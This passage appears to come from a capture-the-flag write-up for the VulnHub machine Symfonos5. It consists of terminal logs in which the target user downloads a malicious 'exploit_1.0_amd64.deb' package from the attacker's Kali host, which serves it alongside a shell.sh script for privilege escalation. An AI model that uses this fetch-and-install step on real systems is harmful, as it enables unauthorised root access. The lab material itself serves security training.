 zeus@symfonos5:/tmp$ wget 192.168.56.102/exploit_1.0_amd64.deb
--2021-01-12 06:39:23--  http://192.168.56.102/exploit_1.0_amd64.deb
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3976 (3.9K) [application/x-debian-package]
Saving to: ‘exploit_1.0_amd64.deb’
exploit_1.0_amd64.deb                          100%[====================================================================================================>]   3.88K  --.-KB/s    in 0s
2021-01-12 06:39:23 (22.9 MB/s) - ‘exploit_1.0_amd64.deb’ saved [3976/3976]
zeus@symfonos5:/tmp$
┌──(root💀kali)-[~/VulnHub/Symfonos5/sploit]
└─# ls
exploit_1.0_amd64.deb  shell.sh
┌──(root💀kali)-[~/VulnHub/Symfonos5/sploit]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.109 - - [12/Jan/2021 13:27:36] "GET /exploit_1.0_amd64.deb HTTP/1.1" 200 -